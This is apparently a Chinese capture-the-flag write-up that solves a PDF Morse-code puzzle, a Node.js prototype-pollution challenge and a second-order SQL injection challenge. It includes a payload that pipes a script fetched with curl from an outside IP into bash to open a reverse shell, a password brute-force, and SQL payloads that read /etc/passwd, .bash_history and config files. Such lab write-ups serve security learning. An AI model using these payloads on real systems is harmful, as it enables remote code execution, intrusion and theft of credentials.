这道题考查对PDF文档的认识。

PDF隐写术

-------------------------------------THERE IS THE FIRST FLAG HERE-----------------------------------------
ABBBB BBBBA AABBB ABBBB BAAAA BBBAA BBBAA ABBBB BBBAA BBBBA BBBAA BBBBB BBBBB BBBBB
--------------------------------------------THERE IS THE FIRST FLAG HERE-----------------------------------------
两个字组合想到摩斯密码,A是点,B是杠
.---- ----. ..--- .---- -.... ---.. ---.. .---- ---.. ----. ---.. ----- ----- -----
所以
flag{19216881898000}
登陆站点
一道原型链污染的题https://snyk.io/vuln/SNYK-JS-UNDEFSAFE-548940 undefsafe函数在2.03版本下会产生漏洞 题目源码:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
漏洞点在/status路由,exec导致了任意代码执行,只需要我们污染command字典。通过command字典来执行我们的命令,例如令commads.a=ls
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
2.传参
/edit_note下可以传三个参数,id author enote
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
3.传入后会直接写入当前的note_list
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
接受用户传参并使用,可以利用这点命令执行 playload:`
id=__proto__&author=curl 174.0.112.218/1.txt|bash&raw=123

在edit_note下传入参数,在访问status

5.开个小号在内网服务器var/www/html下写一个shell文件并监听,在访问status时就会反弹shell。

进入题目是这样的

要发帖还必须登录

在这里已经给了你用户名并提示了密码;密码隐藏了后三位,我们可以用爆破爆破后面三位的方法:

由爆破状态码的密码后三位为666,登录进去就可以发帖了。接下来用dirsearch扫描,发现存在.git文件
那应该存在.git文件泄露,用GitHack下载发现有一个write_do.php,但是代码有缺失
查一下之前提交的版本,单独用git log不能全部显示,直接用 git log --all

可以看到,head指针指向的是最早一次commit,通过git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c 命令将head指向第一个commit,得到完整的write_do.php
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
后台对输入的参数通过addslashes()对预定义字符进行转义,加上\,预定义的字符包括单引号,双引号,反斜杠,NULL。但是放到数据库后会把转义符 \ 去掉(进入数据库后是没有反斜杠的),并存入数据库中。
发帖的时候所有参数进行了转义才放到sql语句中,但是在cmment中,对于category的值从数据库取出来没有进行转义,直接拼接到sql insert语句中,这就存在二次注入的可能。
本题思路就是通过发帖,在category中放入payload,存入数据库中,不过这一过程payload因为对单引号等作了转义,不会被触发,只有在发帖成功后,在留言comment,调用insert语句时因为没有对数据库取出的category进行转义,直接拼接才会触发payload。

payload:0',content=database(),/*
*/#
(这个sql语句是换行的,所以我们无法用单行注释符,必须用/**/拼接)这样 sql语句 拼接 并 闭合 情况如下:
insert into comment
set category = '0',content=database(),/*,
content = '*/#',
bo_id = '$bo_id'
利用content的回显即可看到结果:数据库名为ctf

之后查表等发现都不行,看了师傅们的WriteUp,发现这里是用sql来读取文件。模板:select load_file(‘文件绝对路径’)。
load_file(‘文件绝对路径’)读取文件并返回文件内容为字符串。使用此函数,该文件必须位于服务器主机上,必须指定完整路径的文件,必须有FILE权限。
一般用法步骤:
读/etc/init.d下的东西,这里有配置文件路径
?id=1' union select 1,2,load_file('/etc/init.d/httpd')
得到web安装路径
?id=1' union select 1,2,load_file('/etc/apache/conf/httpd.conf')
读取密码文件
?id=1' union select 1,2,load_file('var/www/html/xxx.com/php/conn.inc.php')
首先读取/etc/passwd,这个文件存放了系统用户和用户的路径
a',content=(select (load_file('/etc/passwd'))),/*
load_file()不用括在括号里也可


读取成功,可以知道www用户(一般和网站操作相关的用户,由中间件创建)的目录是/home/www,可以查询这下面的.bash_history
每个在系统中拥有账号的用户在他的目录下都有一个“.bash_history”文件,保存了当前用户使用过的历史命令,方便查找。
payload:
a',content=(select (load_file('/home/www/.bash_history'))),/*


得到历史记录里之前所执行的命令 可以看到html.zip里面有一个.DS_Store文件,复制到/var/www/html目录下后被删除了,但是在/tmp/下只是删除了压缩包,但是因为有解压的过程,所以解压后生成的文件夹html里还存在.DS_Store文件,读取这个文件。
.DS_Store(英文全称 Desktop Services Store)是一种由苹果公司的Mac OS X操作系统所创造的隐藏文件,目的在于存贮目录的自定义属性,例如文件们的图标位置或者是背景色的选择。通过.DS_Store可以知道这个目录里面所有文件的清单。
payload:
a', content=(select (load_file('/tmp/html/.DS_Store'))),/*
